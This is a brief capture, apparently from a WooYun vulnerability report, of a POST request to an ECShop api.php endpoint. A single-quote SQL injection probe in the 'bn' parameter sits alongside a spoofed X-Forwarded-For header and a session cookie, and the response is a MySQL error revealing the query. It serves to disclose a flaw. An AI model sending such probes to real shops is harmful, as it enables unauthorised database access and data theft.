 POST提交工具 -BY/ 寂寞的刺猬 2007-02

http:// localhost 80 测 试

Post /ecshop/api.php

X-Forwarded-For 127.0.0.1 (代理IP地址)

Referer http://127.0.0.1/jmdcw.asp (来源页)

cookie ASPSESSIONIDASDRRBRA=MFILAMMAENMDGAPJLLKPEAON

提交内容 api_version=1.0&return_data=json&ac=37ea247365c83d774828265619bc71b3&act=search_products_list&goods_id=test&bn=1'&

返回信息 <b>MySQL server error report:Array( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => goods_id = test ) [2] => Array ( [error] => You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'goods_id = test' at line 1 ) [3] => Array ( [errno] => 1064 ))

www.wooyun.org